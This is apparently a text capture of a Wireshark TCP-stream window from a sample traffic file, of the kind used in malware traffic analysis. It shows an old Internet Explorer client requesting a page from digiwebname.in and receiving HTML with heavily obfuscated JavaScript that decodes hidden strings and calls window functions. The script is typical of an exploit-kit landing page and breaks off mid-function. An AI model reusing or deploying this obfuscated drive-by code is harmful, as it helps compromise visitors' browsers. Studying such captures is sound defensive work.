 Wireshark · Follow TCP Stream (tcp.stream eq 31) · Sample_Traffic
GET /6ktpi5xo/4d0a65349d0e9f375d015c5a040e020d0657035a0257030f015008570507010d HTTP/
1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-
powerpoint, application/msword, */*
Referer: http://digiwebname.in/6ktpi5xo/PoHWLGZwrjXeGDG3P-I5
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
Host: digiwebname.in
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 08 Dec 2014 23:20:13 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 08 Dec 2014 23:20:13 GMT
Pragma: no-cache
1f41
<html xmlns:x="urn:schemas-microsoft-com:vml">
<head>
<title>jttttt</title>
<style>x\:*{display:inline-block;behavior:url(#default#VML);}</style>
</head>
<script>
function docs7(lq,ya,qm){var
c9,gr,pe,wk5,jx0;gr='';jx0=0;pe=0;c9='char';while(pe<lq.length)
{jx0=jx0+ya;wk5=qm.indexOf(bungfo(lq,pe,c9));wk5=(wk5+jx0)%qm.length;gr
+=bungfo(qm,wk5,c9);pe++}return gr}function gagsh(g2){var
fbj,m1,z3c,q1;q1='';m1=0;while(m1<g2.length)
{fbj=g2.substr(m1,2);z3c=denyb1(fbj);q1=q1+String.fromCharCode(z3c);m1+=2}return q1}
ruskc='I450S+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg';function jerkj(tb4,mr2){return
gagsh(docs7(tb4,mr2,ruskc))}function denyb1(x76){var
nj,m6y;nj=16;m6y=parseInt(x76,nj);return m6y}function bungfo(jr,zy,pt9){return
jr[pt9+'At'](zy)}gaelin='Z_vfisd9wY03m82GulnApXNC-
DQakoBhTLRUSrHPKIgE6yO4Vtc7JFjxWqM5ezb1';function mesax(p14,w1){(window[p14])(w1)}
function sendp(mnb,d4){var jj,wgr,iv;iv=jerkj('g+pMLcUfGbeJcag9',
17);jj='length';wgr=mnb[iv](16);while(wgr[jj]<d4){wgr='0'+wgr}return wgr}function
kolav(nau){var z7,kjs,v3,mlo;kjs='length';mlo='';v3=0;while(v3<nau[kjs])
{z7=utahd(nau,v3);mlo+=sendp(z7,6);v3+=4}return gagsh(mlo)}function crawqx(ux,a4k)
{ux[a4k]=viasw(ores4(),'debtx')}function viasw(ua6,ns8){var
p2,lo,f7q;f7q=jerkj('IJ249MJs98asbfeMG3',26);p2=ua6['getElementById']
3 client pkts, 13 server pkts, 3 turns.
Entire conversation (14 kB)
Show and save data as
ASCII
Stream
31
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close